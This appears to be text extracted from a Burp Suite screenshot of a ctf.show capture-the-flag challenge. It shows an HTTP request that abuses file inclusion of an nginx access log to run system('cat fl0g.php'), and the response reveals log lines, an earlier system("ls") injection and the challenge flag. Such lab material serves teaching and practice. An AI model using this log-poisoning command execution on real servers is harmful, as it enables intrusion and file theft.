 Send Cancel < ▼ > ▼ Target: http://dc6db550-1d94-4f5
Request
Pretty Raw Hex \n
1 GET /?file=/var/log/nginx/access.log&1=system('cat%20fl0g.php'); HTTP/1.1
2 Host: dc6db550-1d94-4f50-913a-9fb5e5d81563.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/115.0"
25 172.12.0.40 - - [27/Jul/2023:08:38:41 +0000] "GET /favicon.ico HTTP/1.1" 200
2741 "http://dc6db550-1d94-4f50-913a-9fb5e5d81563.challenge.ctf.show/"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/115.0"
26 172.12.0.40 - - [27/Jul/2023:08:40:50 +0000] "GET / HTTP/1.1" 200 2741 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/115.0<?php
27
28 /*
29 # -*- coding: utf-8 -*-
30 # @Author: h1xa
31 # @Date:   2020-09-16 11:24:37
32 # @Last Modified by:   h1xa
33 # @Last Modified time: 2020-09-16 11:25:00
34 # @email: h1xa@ctfer.com
35 # @link: https://ctfer.com
36
37 */
38
39
40 $flag="ctfshow{7e88af2b-2173-4a1f-8b3b-95b94a597169}";"
41 172.12.0.40 - - [27/Jul/2023:08:41:22 +0000] "GET /?file=
/var/log/nginx/access.log&1=system(\x22ls\x22) HTTP/1.1" 200 3322 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/115.0"
42 172.12.0.40 - - [27/Jul/2023:08:41:59 +0000] "GET / HTTP/1.1" 200 2741 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/115.0<?php
43
44 /*